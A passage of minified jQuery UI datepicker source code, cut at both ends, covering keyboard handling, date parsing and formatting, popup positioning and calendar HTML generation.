select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=v.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,a=v(t),i=v.data(t,d);a.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,i.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((i=a.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=v.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(e)for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return v.data(e,d)}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,a){var i,s,n,r,d=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?v.extend({},v.datepicker._defaults):d?"all"===t?v.extend({},d.settings):this._get(d,t):null;i=t||{},"string"==typeof t&&((i={})[t]=a),d&&(this._curInst===d&&this._hideDatepicker(),s=this._getDateDatepicker(e,!0),n=this._getMinMaxDate(d,"min"),r=this._getMinMaxDate(d,"max"),o(d.settings,i),null!==n&&i.dateFormat!==c&&i.minDate===c&&(d.settings.minDate=this._formatDate(d,n)),null!==r&&i.dateFormat!==c&&i.maxDate===c&&(d.settings.maxDate=this._formatDate(d,r)),"disabled"in i&&(i.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(v(e),d),this._autoSize(d),this._setDate(d,s),this._updateAlternate(d),this._updateDatepicker(d))},_changeDatepicker:function(e,t,a){this._optionDatepicker(e,t,a)},_refreshDatepicker:function(e){e=this._getInst(e);e&&this._updateDatepicker(e)},_setDateDatepicker:function(e,t){e=this._getInst(e);e&&(this._setDate(e,t),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(e,t){e=this._getInst(e);return e&&!e.inline&&this._setDateFromField(e,t),e?this._getDate(e):null},_doKeyDown:function(e){var t,a,i=v.datepicker._getInst(e.target),s=!0,n=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,v.datepicker._datepickerShowing)switch(e.keyCode){case 9:v.datepicker._hideDatepicker(),s=!1;break;case 13:return(a=v("td."+v.datepicker._dayOverClass+":not(."+v.datepicker._currentClass+")",i.dpDiv))[0]&&v.datepicker._selectDay(e.target,i.selectedMonth,i.selectedYear,a[0]),(a=v.datepicker._get(i,"onSelect"))?(t=v.datepicker._formatDate(i),a.apply(i.input?i.input[0]:null,[t,i])):v.datepicker._hideDatepicker(),!1;case 27:v.datepicker._hideDatepicker();break;case 33:v.datepicker._adjustDate(e.target,e.ctrlKey?-v.datepicker._get(i,"stepBigMonths"):-v.datepicker._get(i,"stepMonths"),"M");break;case 34:v.datepicker._adjustDate(e.target,e.ctrlKey?+v.datepicker._get(i,"stepBigMonths"):+v.datepicker._get(i,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&v.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&v.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&v.datepicker._adjustDate(e.target,n?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&v.datepicker._adjustDate(e.target,e.ctrlKey?-v.datepicker._get(i,"stepBigMonths"):-v.datepicker._get(i,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&v.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&v.datepicker._adjustDate(e.target,n?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&v.datepicker._adjustDate(e.target,e.ctrlKey?+v.datepicker._get(i,"stepBigMonths"):+v.datepicker._get(i,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&v.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}else 36===e.keyCode&&e.ctrlKey?v.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,a=v.datepicker._getInst(e.target);if(v.datepicker._get(a,"constrainInput"))return a=v.datepicker._possibleChars(v.datepicker._get(a,"dateFormat")),t=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||t<" "||!a||-1<a.indexOf(t)},_doKeyUp:function(e){e=v.datepicker._getInst(e.target);if(e.input.val()!==e.lastVal)try{v.datepicker.parseDate(v.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,v.datepicker._getFormatConfig(e))&&(v.datepicker._setDateFromField(e),v.datepicker._updateAlternate(e),v.datepicker._updateDatepicker(e))}catch(e){}return!0},_showDatepicker:function(e){var t,a,i,s;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=v("input",e.parentNode)[0]),v.datepicker._isDisabledDatepicker(e)||v.datepicker._lastInput===e||(s=v.datepicker._getInst(e),v.datepicker._curInst&&v.datepicker._curInst!==s&&(v.datepicker._curInst.dpDiv.stop(!0,!0),s)&&v.datepicker._datepickerShowing&&v.datepicker._hideDatepicker(v.datepicker._curInst.input[0]),!1===(a=(a=v.datepicker._get(s,"beforeShow"))?a.apply(e,[e,s]):{}))||(o(s.settings,a),s.lastVal=null,v.datepicker._lastInput=e,v.datepicker._setDateFromField(s),v.datepicker._inDialog&&(e.value=""),v.datepicker._pos||(v.datepicker._pos=v.datepicker._findPos(e),v.datepicker._pos[1]+=e.offsetHeight),t=!1,v(e).parents().each(function(){return!(t|="fixed"===v(this).css("position"))}),a={left:v.datepicker._pos[0],top:v.datepicker._pos[1]},v.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),v.datepicker._updateDatepicker(s),a=v.datepicker._checkOffset(s,a,t),s.dpDiv.css({position:v.datepicker._inDialog&&v.blockUI?"static":t?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"}),s.inline)||(a=v.datepicker._get(s,"showAnim"),i=v.datepicker._get(s,"duration"),s.dpDiv.zIndex(v(e).zIndex()+1),v.datepicker._datepickerShowing=!0,v.effects&&v.effects.effect[a]?s.dpDiv.show(a,v.datepicker._get(s,"showOptions"),i):s.dpDiv[a||"show"](a?i:null),s.input.is(":visible")&&!s.input.is(":disabled")&&s.input.focus(),v.datepicker._curInst=s)},_updateDatepicker:function(e){this.maxRows=4,(s=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e),e.dpDiv.find("."+this._dayOverClass+" a").mouseover();var t,a=this._getNumberOfMonths(e),i=a[1];e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<i&&e.dpDiv.addClass("ui-datepicker-multi-"+i).css("width",17*i+"em"),e.dpDiv[(1!==a[0]||1!==a[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===v.datepicker._curInst&&v.datepicker._datepickerShowing&&e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&e.input[0]!==document.activeElement&&e.input.focus(),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),t=e.yearshtml=null},0))},_getBorders:function(e){function t(e){return{thin:1,medium:2,thick:3}[e]||e}return[parseFloat(t(e.css("border-left-width"))),parseFloat(t(e.css("border-top-width")))]},_checkOffset:function(e,t,a){var i=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),n=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,d=document.documentElement.clientWidth+(a?0:v(document).scrollLeft()),c=document.documentElement.clientHeight+(a?0:v(document).scrollTop());return t.left-=this._get(e,"isRTL")?i-n:0,t.left-=a&&t.left===e.input.offset().left?v(document).scrollLeft():0,t.top-=a&&t.top===e.input.offset().top+r?v(document).scrollTop():0,t.left-=Math.min(t.left,t.left+i>d&&i<d?Math.abs(t.left+i-d):0),t.top-=Math.min(t.top,t.top+s>c&&s<c?Math.abs(s+r):0),t},_findPos:function(e){for(var t=this._getInst(e),a=this._get(t,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||v.expr.filters.hidden(e));)e=e[a?"previousSibling":"nextSibling"];return[(t=v(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,a,i=this._curInst;!i||e&&i!==v.data(e,d)||this._datepickerShowing&&(e=this._get(i,"showAnim"),a=this._get(i,"duration"),t=function(){v.datepicker._tidyDialog(i)},v.effects&&(v.effects.effect[e]||v.effects[e])?i.dpDiv.hide(e,v.datepicker._get(i,"showOptions"),a,t):i.dpDiv["slideDown"===e?"slideUp":"fadeIn"===e?"fadeOut":"hide"](e?a:null,t),e||t(),this._datepickerShowing=!1,(a=this._get(i,"onClose"))&&a.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),v.blockUI)&&(v.unblockUI(),v("body").append(this.dpDiv)),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){var t;v.datepicker._curInst&&(e=v(e.target),t=v.datepicker._getInst(e[0]),!(e[0].id===v.datepicker._mainDivId||0!==e.parents("#"+v.datepicker._mainDivId).length||e.hasClass(v.datepicker.markerClassName)||e.closest("."+v.datepicker._triggerClass).length||!v.datepicker._datepickerShowing||v.datepicker._inDialog&&v.blockUI)||e.hasClass(v.datepicker.markerClassName)&&v.datepicker._curInst!==t)&&v.datepicker._hideDatepicker()},_adjustDate:function(e,t,a){var e=v(e),i=this._getInst(e[0]);this._isDisabledDatepicker(e[0])||(this._adjustInstDate(i,t+("M"===a?this._get(i,"showCurrentAtPos"):0),a),this._updateDatepicker(i))},_gotoToday:function(e){var t,e=v(e),a=this._getInst(e[0]);this._get(a,"gotoCurrent")&&a.currentDay?(a.selectedDay=a.currentDay,a.drawMonth=a.selectedMonth=a.currentMonth,a.drawYear=a.selectedYear=a.currentYear):(t=new Date,a.selectedDay=t.getDate(),a.drawMonth=a.selectedMonth=t.getMonth(),a.drawYear=a.selectedYear=t.getFullYear()),this._notifyChange(a),this._adjustDate(e)},_selectMonthYear:function(e,t,a){var e=v(e),i=this._getInst(e[0]);i["selected"+("M"===a?"Month":"Year")]=i["draw"+("M"===a?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(i),this._adjustDate(e)},_selectDay:function(e,t,a,i){var s=v(e);v(i).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||((s=this._getInst(s[0])).selectedDay=s.currentDay=v("a",i).html(),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=a,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){e=v(e);this._selectDate(e,"")},_selectDate:function(e,t){var a,e=v(e),e=this._getInst(e[0]);t=null!=t?t:this._formatDate(e),e.input&&e.input.val(t),this._updateAlternate(e),(a=this._get(e,"onSelect"))?a.apply(e.input?e.input[0]:null,[t,e]):e.input&&e.input.trigger("change"),e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!=typeof e.input[0]&&e.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var t,a,i,s=this._get(e,"altField");s&&(t=this._get(e,"altFormat")||this._get(e,"dateFormat"),a=this._getDate(e),i=this.formatDate(t,a,this._getFormatConfig(e)),v(s).each(function(){v(this).val(i)}))},noWeekends:function(e){e=e.getDay();return[0<e&&e<6,""]},iso8601Week:function(e){var t,e=new Date(e.getTime());return e.setDate(e.getDate()+4-(e.getDay()||7)),t=e.getTime(),e.setMonth(0),e.setDate(1),Math.floor(Math.round((t-e)/864e5)/7)+1},parseDate:function(t,s,e){if(null==t||null==s)throw"Invalid arguments";if(""===(s="object"==typeof s?s.toString():s+""))return null;function a(e){var t=m(e),t=new RegExp("^\\d{1,"+("@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2)+"}");if(e=s.substring(c).match(t))return c+=e[0].length,parseInt(e[0],10);throw"Missing number at position "+c}function i(e,t,a){var i=-1,e=v.map(m(e)?a:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(v.each(e,function(e,t){var a=t[1];if(s.substr(c,a.length).toLowerCase()===a.toLowerCase())return i=t[0],c+=a.length,!1}),-1!==i)return i+1;throw"Unknown name at position "+c}function n(){if(s.charAt(c)!==t.charAt(y))throw"Unexpected literal at position "+c;c++}for(var r,d,c=0,o=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,o="string"!=typeof o?o:(new Date).getFullYear()%100+parseInt(o,10),l=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,h=(e?e.dayNames:null)||this._defaults.dayNames,u=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,p=(e?e.monthNames:null)||this._defaults.monthNames,g=-1,_=-1,f=-1,k=-1,D=!1,m=function(e){e=y+1<t.length&&t.charAt(y+1)===e;return e&&y++,e},y=0;y<t.length;y++)if(D)"'"!==t.charAt(y)||m("'")?n():D=!1;else switch(t.charAt(y)){case"d":f=a("d");break;case"D":i("D",l,h);break;case"o":k=a("o");break;case"m":_=a("m");break;case"M":_=i("M",u,p);break;case"y":g=a("y");break;case"@":g=(d=new Date(a("@"))).getFullYear(),_=d.getMonth()+1,f=d.getDate();break;case"!":g=(d=new Date((a("!")-this._ticksTo1970)/1e4)).getFullYear(),_=d.getMonth()+1,f=d.getDate();break;case"'":m("'")?n():D=!0;break;default:n()}if(c<s.length&&(e=s.substr(c),!/^\s+/.test(e)))throw"Extra/unparsed characters found in date: "+e;if(-1===g?g=(new Date).getFullYear():g<100&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(g<=o?0:-100)),-1<k)for(_=1,f=k;;){if(f<=(r=this._getDaysInMonth(g,_-1)))break;_++,f-=r}if((d=this._daylightSavingAdjust(new Date(g,_-1,f))).getFullYear()!==g||d.getMonth()+1!==_||d.getDate()!==f)throw"Invalid date";return d},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(t,e,a){if(!e)return"";function i(e,t,a){var i=""+t;if(l(e))for(;i.length<a;)i="0"+i;return i}function s(e,t,a,i){return(l(e)?i:a)[t]}var n,r=(a?a.dayNamesShort:null)||this._defaults.dayNamesShort,d=(a?a.dayNames:null)||this._defaults.dayNames,c=(a?a.monthNamesShort:null)||this._defaults.monthNamesShort,o=(a?a.monthNames:null)||this._defaults.monthNames,l=function(e){e=n+1<t.length&&t.charAt(n+1)===e;return e&&n++,e},h="",u=!1;if(e)for(n=0;n<t.length;n++)if(u)"'"!==t.charAt(n)||l("'")?h+=t.charAt(n):u=!1;else switch(t.charAt(n)){case"d":h+=i("d",e.getDate(),2);break;case"D":h+=s("D",e.getDay(),r,d);break;case"o":h+=i("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=i("m",e.getMonth()+1,2);break;case"M":h+=s("M",e.getMonth(),c,o);break;case"y":h+=l("y")?e.getFullYear():(e.getYear()%100<10?"0":"")+e.getYear()%100;break;case"@":h+=e.getTime();break;case"!":h+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?h+="'":u=!0;break;default:h+=t.charAt(n)}return h},_possibleChars:function(t){function e(e){return(e=s+1<t.length&&t.charAt(s+1)===e)&&s++,e}for(var a="",i=!1,s=0;s<t.length;s++)if(i)"'"!==t.charAt(s)||e("'")?a+=t.charAt(s):i=!1;else switch(t.charAt(s)){case"d":case"m":case"y":case"@":a+="0123456789";break;case"D":case"M":return null;case"'":e("'")?a+="'":i=!0;break;default:a+=t.charAt(s)}return a},_get:function(e,t){return(e.settings[t]!==c?e.settings:this._defaults)[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var a=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),n=s,r=this._getFormatConfig(e);try{n=this.parseDate(a,i,r)||s}catch(e){i=t?"":i}e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),e.currentDay=i?n.getDate():0,e.currentMonth=i?n.getMonth():0,e.currentYear=i?n.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(d,e,t){var a,i=null==e||""===e?t:"string"==typeof e?function(e){try{return v.datepicker.parseDate(v.datepicker._get(d,"dateFormat"),e,v.datepicker._getFormatConfig(d))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?v.datepicker._getDate(d):null)||new Date,a=t.getFullYear(),i=t.getMonth(),s=t.getDate(),n=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,r=n.exec(e);r;){switch(r[2]||"d"){case"d":case"D":s+=parseInt(r[1],10);break;case"w":case"W":s+=7*parseInt(r[1],10);break;case"m":case"M":i+=parseInt(r[1],10),s=Math.min(s,v.datepicker._getDaysInMonth(a,i));break;case"y":case"Y":a+=parseInt(r[1],10),s=Math.min(s,v.datepicker._getDaysInMonth(a,i))}r=n.exec(e)}return new Date(a,i,s)}(e):"number"==typeof e?isNaN(e)?t:(i=e,(a=new Date).setDate(a.getDate()+i),a):new Date(e.getTime());return(i=i&&"Invalid Date"===i.toString()?t:i)&&(i.setHours(0),i.setMinutes(0),i.setSeconds(0),i.setMilliseconds(0)),this._daylightSavingAdjust(i)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,a){var i=!t,s=e.selectedMonth,n=e.selectedYear,t=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=t.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=t.getMonth(),e.drawYear=e.selectedYear=e.currentYear=t.getFullYear(),s===e.selectedMonth&&n===e.selectedYear||a||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),a="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){window["DP_jQuery_"+i].datepicker._adjustDate(a,-t,"M")},next:function(){window["DP_jQuery_"+i].datepicker._adjustDate(a,+t,"M")},hide:function(){window["DP_jQuery_"+i].datepicker._hideDatepicker()},today:function(){window["DP_jQuery_"+i].datepicker._gotoToday(a)},selectDay:function(){return window["DP_jQuery_"+i].datepicker._selectDay(a,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return window["DP_jQuery_"+i].datepicker._selectMonthYear(a,this,"M"),!1},selectYear:function(){return window["DP_jQuery_"+i].datepicker._selectMonthYear(a,this,"Y"),!1}};v(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,a,i,s,n,O,R,P,L,r,d,E,c,o,l,h,u,p,g,_,f,k,H,D,m,y,v,W,z,M,w,b,C=new Date,U=this._daylightSavingAdjust(new Date(C.getFullYear(),C.getMonth(),C.getDate())),I=this._get(e,"isRTL"),C=this._get(e,"showButtonPanel"),x=this._get(e,"hideIfNoPrevNext"),Y=this._get(e,"navigationAsDateFormat"),N=this._getNumberOfMonths(e),F=this._get(e,"showCurrentAtPos"),S=this._get(e,"stepMonths"),Q=1!==N[0]||1!==N[1],B=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),T=this._getMinMaxDate(e,"min"),A=this._getMinMaxDate(e,"max"),j=e.drawMonth-F,K=e.drawYear;if(j<0&&(j+=12,K--),A)for(t=this._daylightSavingAdjust(new Date(A.getFullYear(),A.getMonth()-N[0]*N[1]+1,A.getDate())),t=T&&t<T?T:t;this._daylightSavingAdjust(new Date(K,j,1))>t;)--j<0&&(j=11,K--);for(e.drawMonth=j,e.drawYear=K,F=this._get(e,"prevText"),F=Y?this.formatDate(F,this._daylightSavingAdjust(new Date(K,j-S,1)),this._getFormatConfig(e)):F,a=this._canAdjustMonth(e,-1,K,j)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+F+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+F+"</span></a>":x?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+F+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"e":"w")+"'>"+F+"</span></a>",F=this._get(e,"nextText"),F=Y?this.formatDate(F,this._daylightSavingAdjust(new Date(K,j+S,1)),this._getFormatConfig(e)):F,i=this._canAdjustMonth(e,1,K,j)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+F+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+F+"</span></a>":x?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+F+"'><span class='ui-icon ui-icon-circle-triangle-"+(I?"w":"e")+"'>"+F+"</span></a>",S=this._get(e,"currentText"),x=this._get(e,"gotoCurrent")&&e.currentDay?B:U,S=Y?this.formatDate(S,x,this._getFormatConfig(e)):S,F=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",Y=C?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(I?F:"")+(this._isInRange(e,x)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+S+"</button>":"")+(I?"":F)+"</div>":"",s=parseInt(this._get(e,"firstDay"),10),s=isNaN(s)?0:s,n=this._get(e,"showWeek"),O=this._get(e,"dayNames"),R=this._get(e,"dayNamesMin"),P=this._get(e,"monthNames"),L=this._get(e,"monthNamesShort"),r=this._get(e,"beforeShowDay"),d=this._get(e,"showOtherMonths"),E=this._get(e,"selectOtherMonths"),c=this._getDefaultDate(e),o="",h=0;h<N[0];h++){for(u="",this.maxRows=4,p=0;p<N[1];p++){if(g=this._daylightSavingAdjust(new Date(K,j,e.selectedDay)),_=" ui-corner-all",f="",Q){if(f+="<div class='ui-datepicker-group",1<N[1])switch(p){case 0:f+=" ui-datepicker-group-first",_=" ui-corner-"+(I?"right":"left");break;case N[1]-1:f+=" ui-datepicker-group-last",_=" ui-corner-"+(I?"left":"right");break;default:f+=" ui-datepicker-group-middle",_=""}f+="'>"}for(f+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+_+"'>"+(/all|left/.test(_)&&0===h?I?i:a:"")+(/all|right/.test(_)&&0===h?I?a:i:"")+this._generateMonthYearHeader(e,j,K,T,A,0<h||0<p,P,L)+"</div><table class='ui-datepicker-calendar'><thead><tr>",k=n?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",l=0;l<7;l++)k+="<th"+(5<=(l+s+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+O[H=(l+s)%7]+"'>"+R[H]+"</span></th>";for(f+=k+"</tr></thead><tbody>",m=this._getDaysInMonth(K,j),K===e.selectedYear&&j===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,m)),D=(this._getFirstDayOfMonth(K,j)-s+7)%7,m=Math.ceil((D+m)/7),y=Q&&this.maxRows>m?this.maxRows:m,this.maxRows=y,v=this._daylightSavingAdjust(new Date(K,j,1-D)),W=0;W<y;W++){for(f+="<tr>",z=n?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(v)+"</td>":"",l=0;l<7;l++)M=r?r.apply(e.input?e.input[0]:null,[v]):[!0,""],b=(w=v.getMonth()!==j)&&!E||!M[0]||T&&v<T||A&&A<v,z+="<td class='"+(5<=(l+s+6)%7?" ui-datepicker-week-end":"")+(w?" ui-datepicker-other-month":"")+(v.getTime()===g.getTime()&&j===e.selectedMonth&&e._keyEvent||c.getTime()===v.getTime()&&c.getTime()===g.getTime()?" "+this._dayOverClass:"")+(b?" "+this._unselectableClass+" ui-state-disabled":"")+(w&&!d?"":" "+M[1]+(v.getTime()===B.getTime()?" "+this._currentClass:"")+(v.getTime()===U.getTime()?" ui-datepicker-today":""))+"'"+(w&&!d||!M[2]?"":" title='"+M[2].replace(/'/g,"&#39;")+"'")+(b?"":" data-handler='selectDay' data-event='click' data-month='"+v.getMonth()+"' data-year='"+v.getFullYear()+"'")+">"+(w&&!d?"&#xa0;":b?"<span class='ui-state-default'>"+v.getDate()+"</span>":"<a class='ui-state-default"+(v.getTime()===U.getTime()?" ui-state-highlight":"")+(v.getTime()===B.getTime()?" ui-state-active":"")+(w?" ui-priority-secondary":"")+"' href='#'>"+v.getDate()+"</a>")+"</td>",v.setDate(v.getDate()+1),v=this._daylightSavingAdjust(v);f+=z+"</tr>"}11<++j&&(j=0,K++),u+=f+="</tbody></table>"+(Q?"</div>"+(0<N[0]&&p===N[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}o+=u}return o+=Y,e._keyEvent=!1,o},_generateMonthYearHeader:function(e,t,a,i,s,n,r,d){var c,o,l,h,u,p,g,_=this._get(e,"changeMonth"),f=this._get(e,"changeYear"),k=this._get(e,"showMonthAfterYear"),D="<div class='ui-datepicker-title'>",m="";if(n||!_)m+="<span class='ui-datepicker-month'>"+r[t]+"</span>";else{for(c=i&&i.getFullYear()===a,o=s&&s.getFullYear()===a,m+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",l=0;l<12;l++)(!c||l>=i.getMonth())&&(!o||l<=s.getMonth())&&(m+="<option value='"+l+"'"+(l===t?" selected='selected'":"")+">"+d[l]+"</option>");m+="</select>"}if(k||(D+=m+(!n&&_&&f?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",n||!f)D+="<span class='ui-datepicker-year'>"+a+"</span>";else{for(r=this._get(e,"yearRange").split(":"),h=(new Date).getFullYear(),p=(u=function(e){e=e.match(/c[+\-].*/)?a+parseInt(e.substring(1),10):e.match(/[+\-].*/)?h+parseInt(e,10):parseInt(e,10);return isNaN(e)?h:e})(r[0]),g=Math.max(p,u(r[1]||"")),p=i?Math.max(p,i.getFullYear()):p,g=s?Math.min(g,s.getFullYear()):g,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";p<=g;p++)e.yearshtml+="<option value='"+p+"'"+(p===a?" selected='selected'":"")+">"+p+"</option>";e.yearshtml+="</select>",D+=e.yearshtml,e.yearshtml=null}return D+=this._get(e,"yearSuffix"),k&&(D+=(!n&&_&&f?"":"&#xa0;")+m),D+="</div>"},_adjustInstDate:function(e,t,a){var i=e.drawYear+("Y"===a?t:0),s=e.drawMonth+("M"===a?t:0),t=Math.min(e.selectedDay,this._getDaysInMonth(i,s))+("D"===a?t:0),i=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,s,t)));e.selectedDay=i.getDate(),e.drawMonth=e.selectedMonth=i.getMonth(),e.drawYear=e.selectedYear=i.getFullYear(),"M"!==a&&"Y"!==a||this._notifyChange(e)},_restrictMinMax:function(e,t){var a=this._getMinMaxDate(e,"min"),e=this._getMinMaxDate(e,"max"),a=a&&t<a?a:t;return e&&e<a?e:a},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){e=this._get(e,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,a,i){var s=this._getNumberOfMonths(e),a=this._daylightSavingAdjust(new Date(a,i+(t<0?t:s[0]*s[1]),1));return t<0&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(e,a)},_isInRange:function(e,t){var a,i=this._getMinMaxDate(e,"min"),s=this._getMinMaxDate(e,"max"),n=null,r=null,e=this._get(e,"yearRange");return e&&(e=e.split(":"),a=(new Date).getFullYear(),n=parseInt(e[0],10),r=parseInt(e[1],10),e[0].match(/[+\-].*/)&&(n+=a),e[1].match(/[+\-].*/))&&(r+=a),(!i||t.getTime()>=i.getTime())&&(!s||t.getTime()<=s.getTime())&&(!n||t.getFullYear()>=n)&&(!r||t.getFullYear()<=r)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:"string"!=typeof t?t:(new 